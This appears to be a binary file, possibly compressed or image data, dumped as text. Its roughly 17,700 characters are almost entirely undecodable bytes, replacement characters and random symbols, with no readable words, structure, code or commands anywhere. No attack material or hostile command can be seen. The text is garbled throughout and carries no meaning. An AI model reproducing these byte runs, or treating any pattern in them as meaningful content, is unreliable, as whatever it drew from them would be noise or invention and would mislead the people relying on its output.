���uD���M��[އ�Ój������ɩii��1�d.�&��������~����I"Hp3�<D���)���揦�	=]	�i!�Q^� i!d���N���J����ӄ���0��~���Ni�^i��)�������x��%���	,���H����iFx��%i�S�Q�`�I�� 8�CwȀ�)�Ƀ����R����H�2)�t���@����T	����Ԛ��H9���hn���(�jG�C�6�ˋ�c����n�����qSHĢNɺ։�щ8J�qLj����^��P���	�������Q|8�)��ܜK��b\)B� �F�ɉ��|Ԧ)�fo�x�hH����p)�/����H<!U��j���ẍ rQ��������
��ov��h����3�ت�,��2ȃ~ߖIIu�ϞB^%;�wz�������ʙ(����Ԉ����S�U��"���>�:�������XH��}-��%'	�v���ҤI��)j���k�R/٪�ql_	��F�����Q�8�յƒN��=��?�̜I���n"�-�8ȹ�C����h��:a�ȩ�����I��f��s�V3����J�2ۆ��������+������I�#�1b���Ȭ5x�*8����3<q�\3���
FXNI�ޞP����:;h�<��wQ��x��	3���(���D�,�A����#-��Yu�"⷇��k�J�خ�
�ڪ�f�+�Bu�R��3	�4L����B(��o�zG�G��zS�G=�Ύ4�#�XC����?:�遶ȣ1���h�h�l0�Gɩ�폏��Ծi�����)����4�(*�L	��R
p�ᛔj��Ƞ�^�N�C�'	��	��I�l�{������脢I�z�zB�D��T�/~<)�I����]_R���Ɋ�w���i��:�������̜���!�i!������˓�XL)���2z�ea��\���(�X�R�(������bvtx����8Ң�I�ii�F8��Z�~
�]�k�[C�����PE�2��֛��	�H����N�]m�B�`�rP�	��&�P��X�Xh�r�-�������
t�Ӑ�Ɖ�h�Z@D{l�/��!��t SF���H�@����[�����TM����@U����jh�ਙ���({cA�wV�"�1h��H�hH�4��̨�
g��4Db�ʙ��r�fk#���k�"�v{�5��	��(��Y����"މɅLb�IXX��D�z(�=8�0,J���El�Oۖ���j�`;�6;�b�A�Ѝ�2H�@�J��
%��,�����G��� �D/���u f��wt�}����1,A��������2t�.ڔ���Čl&S��f����"�̠Zk�g�?��φ�z����U�u�?���UT��^��9sXwY[2=aG����̀Z������?�W��T%`��VG��v��ڢkO�mբKy�5悊t�9;�G���8y9�b��Q�OG��hBI�^��8ޕ5����;�C�U���1qB���`{�Z�����-��f��+i��!�w,��x'}��\9��.1us~kWG�,��R0|��ʈ:���٬ɪ���sKA��]�B�zI�R亜��Y����*�-��NԫP���}�U�i��!���R<������
��w�yɿ���������$�뒲������"M���/��y��h��֠j���� ���/�L�(������x�`���������;����@��1}G(���4�ё��!���(�wHY�/�	���S���p��XԬ۟��Δ�K]��\/n8�&�d9��[A��q¿� 9A����Z- ���q,��lΜ:s���ơF����ͯK�[e� ��qhL�|M�äiʪ� �ޑ�8�����wϤO��l�'E@I���%؎��M<��Ϧ:����y,�|�I��,��GE�^J�&�nP��@o��,e .s�ׯ�z��`Ҟ���X�E��Վ���Z:ԡKH���ɿ���9��%� ����Q���W���%��g�i���{�1�ˍ���:V�B�ʅ��έ���b�������k_�t�3���jt;'����EHf�D��p�3�Q4?��x�A��$�Wk W�� ��̩���k�k?N��w��k��$i��ky �x�}��"�r��w�&���ӿ�l�X����T;g{�z�4�.l��p�LT���TC��^�m�����x�:����s2�?�h��
D�y��gL���h���H��D_�_\���I���J�Ŋ�˃�	�z8��M���p�퐌t�0Jux��H�I����ѧ0�cАM�B-���D�H�	� �'��x����Ð��̂Bٍ�,��χ�:�l���6�2F�k�w�x⨏��*�x�lAlI��i�� ��z�(I�K�@,��#����9������������	�����vF��.�qn��&�E�,�/:溺�Q�i������X�"�0�@Es�'�T�bBa;���]<����A���T/vz�G�҆(r����
��)_쓰�pX �kB/�EQu��F�UN��1<,��!��BZ2|-����b�R|.�E!��B[�d,|!����/ϥ��W!X(�C(��"w2B��}-b�=b�&�!ߕ��7�^9}$�u"�y+=������U^�.A?�ompAF^�&=,֋"�82{h�e�Y�Ƅ��$��QA����0d��s�D�>��d���җľ:�Y$f���B~9�d�c�@"9i�+z�P��=��A( C�_>;��ใ�R�~1=$���FR��%���Cj�^<�e��_R�lc�NRR�~>I���y��1]ef�3QD6:=����qN1��f�sw�	��s�8��SUP��<,U��Q��16]x�#TQ��1iM&�a�m�:Ǹ��3ifI�C���Ԅ�I�����Ċ���@��z��쩃A;<�l��h��>��$��q�Ѯ�;T����D�f:�HĊ�0�.���dl�� ȍ���|�8�����Fd룛�@��:�ak�+D�;�`���B�9��QC�z��(��ɏЮ}+�Ea�'I�D-���`���@��&{�遲�@���	m�w�DҖM�n���F�����n�cRQ�6�>adkF�
9�~�x싌�C҈�:M�惐H�fN�.I�g��]�� _�b�/QC�(>� �
�7h@e�0����Sif�:K9d��x�^s|b��	��,��XI!=x���D\^�@��z;l�(��V�\hn�(����4��wq!�f���h��2C�v
�qPt^�@V����^iΑ���Ro���D����Um��3RE���\�?2.36�(�a!qR�h�4�5we᷽.Ӕ��2U\~�W�i�+4\㮽Zs��Bgȷ�h��~C[�d��[�v�;2h��\i��0wj����4}�#Tl�_�Fw����n2�������d��2��{5_Hn��X�Fq���`��xM�{�`�n��5pOfa9��^�A2�kM��K	D����6{�|ȋwJ��n�tˋ���w���Ћ�_�����x����n��w荛�	ި��x���}����	��w�������
�������h�	���w�����퉯��؋w���`�븉������4����@���İ��H	�Ȏ��̠����~��	��������X�;�Ik�4�	�N���G��厝��cM��X�/�w�
�������������H
� ��H�L�|�I���� ��8�����wh���	0�����i�� ��xwH
�0�������o�Ƽ����.�6`����2��y�Ű�wh�H�Ep�x��i�4�~���
L�����wװ�P���X��(��x��(�n�C0ÛɌ�x�J��w��_�
ޥ�ܤ�;����{/�Z`���i�x���(�x���w(��x�ox����O\�X���������êq�:�������y�w��wx��H�L���q��X��8��h����(�����8��-�r�οO'^Ѭ�w��w8��a�0
wȈ�9�	Ű����w8�ox�����Y��X�i�'>�w�����謊�������q�
���(���	>�wި�h�/�b-�}�Ƹ�C�����x�h�툗�z���Yi	�x�����鸙Eh�w8��h�����l�7Ȇ�A	y�H�a�,�ݻ��+fx����Oy�XnȆ��rʊ2_�G�aZL)��h�/��:��Љ�������߉	w���x�˘�J}�6}��x�ȸ������u���H���y��a�}����+�uy����B�����Q���Y{�B������*jY�Fh��N�w�8��w���a�	���92��wX�wH�8����*�҄Ѩ�,�wH��h��h��q����a�y:֝�����ԣ9�s(���w�������h�w����:�� (��"��Y���.���h����(��ʸ�x��菺	㨂�*��a�.�pq�x�щl��>��:^������b�̋�*�º��Z���x")������x�R�;�Ȉ������%��YȈ�1���ҷ|��ȍ��Gb�w8�\2��8�`�\a�w�"�?�ijB��R��(��h�	؂����wH�ո�� ���H+���J�2�!LY�I��h��s�m���S���\Aݲ������)��V1��Ѩ�ј���$jy�%��&�:����r8�����B��R�4q�>Y�k������dx+pX��؄�q�����B)������m��x�ሬ������r��h��h&m1��x�۠�x�	福�����%)����G�!�a��c����	��2�pЈ�삷���w��!E�޸��x�	�ӻ��� �$�=.�����x�z��H1�J�y$���s�+H=��x�(r�lH��a��X��x���� �2b>���Hc�Ux��A� >�J(~/�{(w�5Ū8�ÔmR��x��H���Y�V3'����Q��z���x��s�2k�	��c��s���7ܫ&] ֝9$���rC��r�,q��b�%�<{%�'y��4�ʒ�RH��,;h;p�<��э�y���(wh�{���h������w�(���/x������iR�'a�/H֛9���H���a���)L.Y�@*w���XK�I6PS����w��+���聡R1�X��	�G�1 ��h�tz�X=��#�µ���*9傓+�@���YK�Ժ8�ٰ8�.'L�4�﨣�4t$�H$8i�CϮ������!���Z�HLI�w؈wh&�'�����;"�3w�Cw���b6 �����_c1�t�Yr��ߋ"�vC�[>�QCrS�_���.7Q3p��wL�M1b�ʘ*�Y�4!����䒶C;w��68F��Ă�Q����SB�_��[��;������8KU�H3�8���4��$/�cO��#	8���s�nH6�Z��i�Gx�5��!ȉ̸E���4��T���Ŕ���ԉ�NȇM��5<2P0�&���t��288�[t���$���Zش�T8[��A�%������K:���BX$7=Ce��/�sa�T��C�h���M8XI+I��]�7�L�P�u�wQc�tP�l�E�	��^UQ�����S��U��t\wx�������a*B:
_�
�a�<9��QC�X�M���X�8	���^PD���Et�l�;����'X`��Z��*��#h^�P����XZF��2o"�#0���R�D8IXw�[K�M�烓��: ĊyhP�	]�I\J�ˊ��8zUW��>�Y�?Æo8��(�V�CҸeShgP_�RC�Ôu��(��C��{���eW�S�M(@r�Mb�j&jƲ��ĢwP�	]��]<����U���j4$jaʆi�IV�Qj���S�T�&�;FH���E�艽��ȍ"�O�Y�
��.s���[����jP���YaeR�e�HHk 4��i�����1�o��enUтm���u��X0�V�ƔZ���؎��⎘� e��/R��H�jmmn܈��+�H��(����s)�����u���a$F��UC��_�B*��{��;����(�9�J��V���v�*��Ȣ�Վ��UbXF$�xa���!��w����xCYV�yB�:��lUBl�iP�$i�+��x�q,��WڨPm�ga�g��D�;�����;XPp�x��b3�����kX%����U�Ћ:R�
HU����x�Bju�hӰ�*�Hto�zuU�/r�
5J�ڜM��5{&z�'j�G�8˿1Ei�m�od�V;{V���Y����؜Ri�#�6|ҧ&sA�v}x6�k̊�_�z�~�P� ��l�d�)�!%~�W���J��G���2[2wU�j+���u�ЉQ�nx��H�qa*��y���+^��C�Ȉi�r��9���*q��r"�w��菎����r�	At�#r�!?�c~�o9���2�r�w$�gpm\��8��t"���C�)�X'sQ�{���b�ƚW+u���c2,�k��S��Z�L�v�W}��ј���E�tS|G(I�����PXi� ���,��鞀��`�z�]���.�^��EF�Yz���F,�;Dɪ�����wmO��\po�;�n��[a� ���nkh0��̄y�� ��̝��Ъb�<��� �O���-j|�Oɹ�}fmSXʅ����ty��w�}�T��������� �9��nAKLy�X��:��+BGt��`��G.ExK���c�k����w��)��|��mI�v��ip�j���$Tɷ*��U��,�vs���g�3v_*M�t�Q�8�n5��HZ	t����h�����	��J��N��$@@(��\x���w�θ,��f�Zv�OI��,���4;*�f��c������< ���n���j�9��:*�j�`�3�ڬ�$(l���y-�;䠫��ai����@�^�/��[� M�$	U�2D(��996s\�:�P:����;�µ�� ��P���o��\���c�v9/��[|5w
t� ���E�;�n(�̝d:3�lF���㲃���@����^��u�FΕ�9ʱ� ߽�`�F�6l�<�v�х�̩�oz�@�a+���PO�e��N?�ww��_��,J���J�(���R�ڌ�k�AE3D��׋��e��FX~W�w��
���F0�@(�������F����m�g�,0Xkt��ˋ�F �S���m��v��3�J%Ä�L��c�<8ʏ�(̃�V���Ϣ�,C�<��!Eh���Y��$�h2Bc0"$�]o�aԓ��� )�0����tv8H����1��T�B�p�F�qױ�]d���/E"���%#��=0�<����u�a��� r�R (j� ���-�w'����d?ǿ�]�Sɻp���N2�e�
�p5 ��$Z�zE��v�u�i��_o�&W<�eT����K̘�y�˂���c(So#����V��d��~SC��o�#	l�=�h�)%��*�	��\H5Ѝ�N��qȄ�����xԲ����P���	��̇vz�5�������ޠ�8J��K��b:�F��'���P�J����wZJ��_L;�	�H�]
�=DU����%����ظ[sϣ�)��^lˏAޚw���*MY�dp����L�۱��|��kt����(�&�$��P��:�������-�"��[��:�v��₹��
���z������J���K���|���Xꦥ�~���!���#�L��*֞�����1D�'��&�����L�����x��N�K��.��ڰ��?���z�:a��f��˰q��`f�h,�z-��Jx	�j��l��*������:��Z�6�ɮ1�ti��pO��w�܈���*D�<hE�$�-��k����j�����v��˭bɜh��|�41V�2Y��茍�)�ď*"��/�� ,N1�}�(��q��w����7�LX�$�nz��zq��|�G��m�*E�&b�́$�� �Fi������R���wE��9�
M�n�����Ơ��K����+9����ڹI-�(%�5�6*��F�	�v ��$��q���R�i��h��>��4��@_�q=��"�*�M�fxӑw�D��@��yҊ�L&�,]�A�ռ�����#�����誊/��H�Eǭ$��#�����R���,x/���~����Ȋ�dl#x)!����*�pP�,xj��g�ua��x ��$��	��Լ�4ûU�	3�]����uX��H��'�C�(8	��+M�A�����$](���"�ָ�^`7�DI��������³��4�/�u��Xx 7���W{�%T\��Պ��	z!3��/����ԉ���EQ@��9Q.J[w��AG�o�����L��y�'��Hy����K����P����|h�/ �٢ڐ�[��'��j^k��e|_��c�=Gwp�*4�V�����T"��$F�5���*n����o�ȁ��*5�u��k��wk��P����?�ݣ|Z@ԏ�+\�w�|�4�
Ħ䀒8э��ܷ�M�����j�<�F̍���0U8���ˬ����Ӆ�5��@�^�LY�i��v)�����?�.�/me��??3�y���~�w}�=�d�H����~��w�
!��VD�������<H�`tďG>G���o��#��;���$u��D�D� `l 3��$	�m^��@����<vi�E	��6#�(����=:����`Jٹc�γ*Ʉ�N����gp/�|k�x�JZR�#ƌ梍Qnǘ�Yo�j��ݡXv��u1�Zv`�\hw H!��'jQ���a$~/l�-��@?��� �����
ɐ��l�PS*d��-�3	�!A#�ٙ.���kw�b�>C 2���0�Zᒙ`��x�Z��q��q��9&K�Y	�̯f&)#!@ �:*���ڻ���:��9ٻʖC;
� L��
�����\�9��@���#�8�w4����X�3 &�[���"���р=i;�0
2�Hv2(��"��2V˸J��	��.���x�9H4�J�#$���,�Ӛ:*�H��?���� J.⊈I��ر=[ra���6�xBb��T�JB��k� 6���Ё���P�w%��
�p�����&�=���_��2�ɰ
k�
3)2�L�*�&aXs*�4��(����*b��	�!h�8���zK0���;�4ۨl��ɠ	�� ���B(�W 5S�T 3`���V9���hL���������a �����8H�R���@ ڼHJʛ9�����*������ x�0�T �\	���������9ٗr"�l��@��-7�:1�"����ˡ* �_z�#���T!�X���w�)�IB�"l���#�0vX�IA$L`�T!��cb�';!W��T��[kB�ϕX��!$�X�����7 *�5��L���Q!�p(K{�$�b9@��vS�<���6����4� " /�'R��9"#����!o�$H
t�%�@�<R���:�>LA}�������K��T!ƀ�jķc��@� ���){�.3����K.�L��5����6.�Lj�J��r�F�
����M�һ }���w��)4	���Ѕŋ�XN�渆)
�a����3��@�p���r�)r�:.*�EI0fX�f��#h�Y[�BE��: �,$2W,DB6d͎=���?
�@�V(%��?:��"�kI�iX.��[���j�y��Ћ۬���;60�����4�"�H����������h�� ��u��͡���Vx��s�8.Z*�pظ���� ��
�CX�"�B�t��H	By�:b4���:u�#�Ћ�ns��Xw\�(V��ǅ��͏*
Pd!����h�	��� l<�C]w\�� ��Z�uCa:��#��ŧ{�2���8����g�X��]��8
�}�0" *��r5Y��pN�����U!�+q��Ÿ��_B���U��gl�(��3����H�J�}V�D�:�����٪����tJ�.k��l�!�]��0�p���6f���o����K�5g���h@2��*ʋ?�����5� �&�-�4�!qڰW �c�����w��w��b*�������**�h
1����<IB�:�0!τ��9�� �ͪ�>������l�w�AѺ���E���"$? ӱY����[��"�IF ꈄ�eXɐ8�Ocѯ�)'S��8L)��Δ�Ι��>�ƣ��[	���u䉁H�u���71���Fb$�L]����ƒ�m�#Đ�!��h�T�8�"?D������"�8��(CI0������N��[c_<}$�~u�::!�Dũؙ	W���p:bwP3�\Z�`��bAB2� �1��,:)�B:���*޼X�GŶ��ҭ"ts�lP�:�Qd�,_�4)�����ꇛ�y����ы�������|��Ŝ�hױ�N��)b�*Z�TE�*8
�.y}�?��h���"�X�� 3ו��?ʏ�x�_U�$��h��T��-�j(��^.�Ê��4b} �BV@�Z��Ta��iծTԊˍb:��5��%P\ꃘ�r���#$���`h������엒wWDkTuT��%��r��S!zI��M̢��8M.2���m.��*B"�����Է:J��p������"�Y� ����A����j�πA��"�0!��-ԅA�k˳�mB�F�F�d	�؀��!�p�<%j�D����� ��F[�����^B�pİ�����8��T�zW�E ^Ca�k��'�R*��(Œ���^2�P��m蒢�`�*��`
�^��"�I
ʡRM�]l�1`ϨG�����i."b��K��1�@w���L�e׍��㢉�(V��R�ץ���h.*���DG&� �X�('�H9H��*��v�4��h���������^�6.���[Zn�A�O���B��c�(�V���0���em�8 �?�	�%;V1��HPzm/� 	 ���X J��ۀ�����1�ˡN�c�v �)����H�ډ[;��v��k���A-���;�4� ��I30��`����u��/�� � *��o"�\\vD�ڧ�R�y�x�2s��ҁ��w��]ˡhL� -)�#��nk��Ӝ<��[��J��f,������ �x����}��L�0&�?J	Pt��H�0�� �*"�Uux;؋ ��g]�0v�騉3��8	8	�8��0�ᰢ�
�9e�Hi��v.�h���*`�q���0���5:pB�B�v��t��X����ʿ��7.�w�����t�aX�vT *L2��	 !B�2h��� �X�p~Q���(V��n�Z�hS\p2~�,Jz w��FY� ÀjԪ*�б&�Y����A
�P!����B@'7�	#��W u��(����������
� �� z�9��{���:��`
8��|�����N��b-/�Ē�bBț'-	*���w��������(���w��W������i� C�7���j�����E>8��΁��q�� �E-��1��	?��Rm;s�B�p�P
� �p�� �΍�q~��/����=���8��{�z}r�H�-"�������ۚw��w�Te�@]�I�ʭ�0�s��踵�x�X�� �8�A��x[��`�ߒ���KԎ�u��Na����,�a�q�R�<�|�A0�+:o!��e��������H�HsⰢ��;��Ȗ�h~����������8���9A��'�����c��}8��:v�P���X�!����θ �0�2������Xȉ� ���u���^�ipe��lA�� U� ������x�J����`���w�P� k��!��d`�k�������`�wX��|x�D�����X�N���9�A���ʝ��.$�ϓ�Ւ{	���v���gQF$E��}pL��հ��[<��9���Kˈ��t[<E����`x	=�ޚ��\p�!hi
����k�^D��]�e��
Hϲ���tYAV���1|�H�w ��e�%;	���R�MJ7��J��쬹��t���a��w6f}2�����T2��I�w)�(I� ���*t{�Ԉ$�@-����w��i�tc����2�բ�)I��tK����X�M�\���%%�\�+t�ϔ�ӢF�0��|XK����Z�����a���5)��w���\���(�A��a؉	\U��ϔw��T��k��}����q��=(͇�`��^���~�O��\�ؕ�t�MȮ���r������F˟��[�Ȕ�K�<9ؘ�t+ɇ��	����l��)h�Ā�b� *BP��lOƄUi_�������=1���@�M�H
wZW��R.���z���� �`t;�"!|�v�iܯEr��q�ػw�y%��D^G��)߁�A��);�hB�D�?y�J9�����wx�����},c�ꚜ3�-�nô0����w�A���B�/�d����L��?I����X��T�N*�
�9�FT�D�� Ȼ�L�%tk �,ʀie�#�LE�'t+H�������Q���x���(
�aI�� vۂU�R��*m�ذS�`
w�b�p�Qȼ����=�wuǗh���Y+��ۦ�.�F�8[��K�~��Ȉ�~ 9��l������m����h�ʭ���G��sǾ<#��w;)�o�+4z�m*Ŀ���>⢬sG��2VD�ª�؊����a�#�m��4����΀졛	�4;ݟ�+��껆�1'��J��ȋ�4���k�[��e쮳�p��
J�I�H� �L��y�H�ɀ���j�y�d��R�������r� vz�ڄ����i�`�"t�
.�@��z�k�Z���,�w�
\$ƹPȉ|<���#�&3�<;�������oN��|�W�M$�� >�����h������w�T�vٌ
l�h�@��:�ː�拱J�����z�/�N�xH�ȫ�I�޴�zIah���/��3��̆РD�h������EO��=�rI؎��s�� ��ʙ���żo+���EZ��፤p"����4$8���ъA�ɚ �{�Љ����μ+���h���@��X
��(�^��� ��Fy		�Ȩ��^�XȊ@w�l�k �fx��|�z�<������������fqh���@v���<芫���ʈ��ƌ�	(�J(�|ȃ�(�TB�Ј���	�,Xy�r!�������w�L��:%�	��=h�&v���I��(�ɒ����v�@��p��ɨs��w��������T����c�*�N�켫��|ȬN��������<+����}	�ɀ��u��7�x��W��u����+Ɇ#�(����������lw�w@ ��c�xu΃w@#�8����*��yK�����h ��;>��?�Ub̻������mh
���o���X񒍐m����n������7���ٿ�
�1&ŝ@`�,Ә��[�H���[������$��r��li�-�y�hX�jbY;�̖H���uK�Ƙ͍���| �� �Ty�����ʑ����q����p�GK�p��}��h�\Ȇ�����؎�`a�Q���衻`����·>�#	ʪ!��C��j
4�%�w��j����ÃtO���	��˨�H
�5�`��PL���m�
�ޘW�.���?����S��˔���N�!�J�I�)��dJ�Z��,)�D$M"b�5P9���ݏ���T1���h���w��81a(r�)��	ϸU�'���/;�  iu����?P% ��5f3g����}����绅� q��H=���� �� !��X���Z趎�^Dc���������	�`���������=���b�l�눍wj���p	�&�����,��ʬF������ЊA����$ɽ^rϐ��
�Ӌ�H�4�mj��A*L
��B���K������8!���tk� 㮌
��	��T��?����ن�h��l��Y��l8ϥ<��� ��9�
�T茰�5�X���y����y� �d�O���5�̃�K)i�o����倃H4fw�6�<�k�����Kx�u郀wXw������gY��X�r�v��s)�ͪ	w��E����ʯ��������:`��u������@�u�a�G���T׌�_���_�U��U���_\���hʱ���0V��N���_�߮�b�L�P	0���P\/�Lܜ�eW��I��	�a���
��H� 	0)Tɔ҂ȉ,���Α��P)}�-���� �Hxɨ�����7��7|����L}���Liȅ���I�� D� ��	�p�Q-��ɍ(Jܐ�������*�a�R-p�Ӭ��Z�bȆ�j�wb���7P�-�j�v��(������I ��|H��^uɛ���p�Di픡i(�U*��L��Ԍ�^H�j�z*�����@Љ��j�j���j��h��L�Ј��G�]j����d ��x�I8k�*�*B��|�gy�gǫ�k�h���p�@D~��ɮC�D������U�kc�=�ʀ��n�N�L~�R��+�m������k�~�hۆ^��*ɢ�@x+x��4�����y +���w�I�� 䕢w��=U�����������������ޓ�p��k޲�=�������h٢���H������ۖ-�2m���ܾ-��-ْ���	�t,��lcp�(��m۞��I��m���ޓ������Ҟ^�d,��+u�҆���+����(�-�u����nݞn��N�-��
�`���w���*���К��⮭����-�&���=��:m�Ј������ mܒ���U^����ݶ��Fm��+־K�\.�I��I�k����*��wB�⮭��/�ƭ���ۊh�����/����-�Ro߲I�|��r��fWހK3�	� �� 3I�����`Ơ��`���`;� 
 ��� ���eo@�x, V���j� �Ҋj`b ֎�*�� R*� � Ҡ�!` �a���R���T>A��a4}�V��!؆!R�����r��!�X�ް���,v�R ��br!)��w�,(f!��Ͱ��)��-^n,�+��)�RV-�"/�� " �!"!�-.�"r��bc�"e%"$Nb$^"%V�#&�+j�'*n �8�#8��9��9��:�#:��;�#;��<�#<ƣ=�#=֣>�#>�?�#?��0�������q����w�������։��w��m��(I	���İ�UJN���y�4���,P��O�`�\�9l���*�!Z�C�պ�pZ(���Z$q�����z�b��Y+�����C.�	J�B�bG!���%B��_$�K��m|���1R,��>���3b�Tޗ+������7�{�ԃ�U5�aJ�~B�J6��w�t���?��vS:�F�G�T��C(���1��oI,�ז��z�R%C�&%��ZL(�m����L<�Wfù?ij����m=�����_��S�w���\�&��29@\�/u��?�e9	O���kh�^��S���6!?��
^�������!kR�5���v=����\VŇ�� r-�U;��jĐr�� �n������Oy�(�ޞ�˱�L�w��#=PW��<��ҟl���l��LjÆa*�r ,�^ ������-�����Ρ/�����E����b���a/:mnW-�,���NjΒ^���Q_*P��� z�"� �����-����wά<��`��qP����.��B�R�`��9?�W�"^�`l",
z 8�I�l��:�>�J`�=��#^>�%	������"JR e�n����NS$c�7V��19�I&�QIǮ�*�5�,����76�=I��t�K�RR90G^�oM.��2���B�]��D�Q#�F�yD�����{?�o�牗�;X�;T<BF���E�I�<#@�$=Z���Z���eã�>\��%�_���MlY"b[�T{P�վS�w�#�J�pʲ3�~Nn�v�C�D������l�'����o��rj��1a�+�2a+;�0羵��d��v�c�U��,��rl4?�#1[�~y��1c�-smk�taY�W4}Bs�4S��V4-4=��}�w��:"���r��5o�f~q7��?x���l�x�#wu6s�~T�4(@��p�UF�P'�d���?��vmf̛��wo7-���l����q�&�Z��C�64������.mHM��[�P���RC�[Fnw^ߓ	�唛�����%�����'�4���,�^�[�J38�|�X8���y�ji}�����۔*�G���G�RRB��;6�
��؟����{��i��0E�	4Q�	n���i]��=z]ư�$W���N�n(tk�̤����!2ל�6�����ѩG=�se9�i�l�7pB$A��셍]CR�y\��jh��� "1.��n@AA�E���K�-�J�Z��[S�5vL��fBH��C}wN��䦎Jź�������*�'�
�v�!�9� ȳ����x)VT�w�X���Ț[X���+����0�m��h�SY�{�D�ڂ�>��������%M
|�(��B��!�ګ�n5�fM�aj��a[qXf�jcB�n��^C�7<���`�L�W42#>]$���@�D4���/B.�kߣ��/�'�>2Z�-�D����F�7�-��R���5n��O\Q�E�{�S	���eU��R�w>k�%["�S"^=�n�w�_hN������O��U���L�+i(��6���$��c@I�3��#�^r���� ��%m��i#>q��\f�Ǐ�W��nkd�/��TUX6�*����V���2Q���gs��r�=��8���~�2?{8	)�L�nI�f �)3PH>��ߔjR����#�`"V5~�����c\���<��I2�cN`%S���N��B7�N	���v��O�Q�U�n�k<8Ż�Oˀ�Qw3�����z޿�۟���l,F�����U���b>)G�'�/#
��N,���Ȓ� �S2<���X�f�i��/�R>&"�VP���[��,Kʥ`�/�G���Dk�JrG?f�*��X>΂�_.'a*'��a����Y��[/vz����4:�DG�[2\�$��l��ܔx6��i�i�k���6x��xX�%��5��i������E�R��ZMHͤ<��j�Z)�;��.��yp��aaH^}k�w-��p�	��S/��&	+�'R@���I�������ߛ6�g�9Ġ=�#�� �_�0��-A���/�/��
^�^�ld�:�\̈́�!�]|�'�QB0N�&Y�s
�&�Ɋ~V��t�5�T	�'>e�Ke!�%�����R-��J��D�5b������[����h�v82_e�H*�Y΍��`��PI�яH��a�VZJyuv�5r mt�v>�xZ�(�$�x�"&���Hr����>G���MMP6w��x	����ЉN�7j��{#�pT��0'h���f��/xc{�-��)�C/�������^��I�AX�_x�����o�`^�BȄ7��0��x���w���؏w؈wh�e	D�^��`�����_�q��}�9x���ň��h�by�]�oX����{�����؋����8�
_�n��;��B؄�H��Ȇ���B��-������L���f�Ш�� �� ��X�_Ȉ��Rφ�m�����`�x?*N�&��U8��w��&M����(��� ��(�u��(��������Zǀi��h�W��7\����⨏����X��(�����뢮 �o@<�N��]���z���D��BX�Q؄_�	�`ʄ\`�8h�����p�
�p���
6��P$���i�;�Q��eh�f8����9�|�g��������u��Հ�{�@(��H�娊�舞��~��k����菌ȆBx������ቲX��8���M�=Ʉ����w؋�(�Ҩ����ƽ�� .����$�����uψ������N�����h�x����/��t骘���h��菫��0���p�(��(g`�`̸����1�8��t�̛��8�Ȋ����S{�𹐄����Ȉ��>K��x�1�(�'+��?�� ��_�1��X���0� ���wx.�XX YQn�7���x�~h����f�
h�e X��؍�x�Ȅ~X���6��F �h��8�lwx��L�r����!���Sa�O�w�e �w��x��x���ֱ������������Fo�Q�������F�	/n����Hw���� ���	*�B�gД�Y��:���̺q�B�L���(�١*����x�Ҿ)�*���f����u[ ��r��q��������*�)�aU��/�Ҏ���2���" ��舶b.���޾R�َ���!.���"��1w�)�⍲8����l�w�ڠ/����(��d���e0�X��x�|x�.x��h�tP�>xS�^؄�X��(��؄w(*1����,�x��wh��H��H(���wX��xw؍7X��x	�(�rq���%����X��X�V�����8������0�b�;���<q����EAe`)�������z
'H�x��B-wX������K����b.ڡ,_⒒���(���wȄ.��o�\���x���\Q:����h:��;װfw�����} ^��C_����q�#_@��X�"<a�7^�B8���=�8���7(�ɞ]o���(��/Q�ቖ�)�s'�O��P+�����믛�.���/�$
�g�������*�x��B8R�	�����)�3���ѵ�o�s�]��9�	�H�E�#���w(��H=rY���`�^ʨ��X�Q8=4s*p���
��������r����ˈ
��4�h��H��؈���h%�����x5hws5��X��8�e �w�%R�`�X�؈�X����GS�t����(�����Ȋ�xtm�L�(�/ã�l�+���넣(�ء�#<�B��C�ы�(��J�ы�$�4��J�HJ����������\
�^��x>��/����X9�S9ȋQܕ�.,�9�S�TX��X� <�)�s.AI�щ޸��螈o�x>9�� H-�8�BP�SM�����OU��r�p_Z����R+��o�1�w.�S+�(��#=�R�y�I޻��X��.�����$����� �ȁwh�ʒ���"�pc?�.�.7( ��#x�q#4uQ"t�Xq�6t���
�X��%�@�ys�H�[�
��'�p�P%S35K4L�$r4�RLr��H�ȡ��J<��9���ѸP�:�`��.��︀lH�����C:\��pًC+�X���dx��"���H�e.���e)Y��.梊�9��߄�2�y0�b��#�w���2<������Y�"�h���҈ L�Z�∨2-�R@�d��x89�3I�A�2���9].0 v��������=�Ӌ��,�剌� +�d> �<�uS
��/�	�
P����Qz�d����J��?�����x��(����;؍�؍�(D�BK#6����h�^ ��4�&�Q##�%�P1��S:UI�4vQw��؈�6�Js#{�
{ӈDшoP�L��I�7�8��7O3'�҉4�SLs#I��83���w"�'�Q�"<�,Z0�� �!�2�K�d[���K��HV�qJ�(���?����(�)�>�!��A)��,�RN��.��>�S^Γ!��A�� 	�q��0N�S��x���9��0�(�Xx7Yj��8I�"M�8�E��>�r@��6��Z�֋�0�s���\|����|�?�T��Уx� �O�3�D�f�؋X��=�
|�s+���h<�0ۋz_�f���A(������@�
�x��:\x��莝h����J(��w�E.h���}��`��dX�&'sE�0;5a&F:?�S&S��45ea �SM�F#�*I�F;eS�H����f�MX��#M�1Ʀ(\�%Y-��N�T��Z�V�3�U���cl��ƓV�[�9��1Tf]օI�d.���s���%0-�LxGj�j�(�7 �X/Zf^��;�0��Ce4Y�扵���(��h�R��8������1wm��*��/����hjٱ �����X�߁I�ԋ��r��L��*C<w�����A����<��>�n?F�h��0���P�	�B䔯����x��4B��(:EBE�ҨS��Th�ٸ�Џ�(����~�7a4�&#b0���G�65a�b)�4^�
_u4D���8�L�|�+���m���j�w�[�L݆i�>�R�o("����p�a�Hp1���c��r�����!r/��(�и�-�eW��`f|?I��]��~�x
�Hy��:��͖{j�>����x`o�e��d�����w�y�Ê�8��_���p�� �1d?��/) ������� #-�UI����m�=(IԀ�JB��UIB�H��I������X�#��`i���&��m���
�p",Aݎ=�c�iW���K�دklqH�˅�w�u���ߏv�Z�|��'�M��^d���Q�pk׀>ʡ��/�?��0�Io�X���!8,���m�ؙ�����p����4P�+�����2ynN�����n�����{)w:�L(eV5�?3T7񇏶��1���^��:?i�h�<b�&�76u���RA�[6������">��k�f�#X�R������CM�<��J@�O��'�������M.ߨܠʂ���	���G��KȏI�f���|Ļ��J �����=[�K(����~�\D��ɳ�1@8(>��"��� ���i9σ$P'����d�P�a¦�:zCL��8�S�2L)x�(�����#�'�������Op��q����i/�I�w���Oc/<�C#��8#�'j�;��P꫏��9���?� -���5�UK�
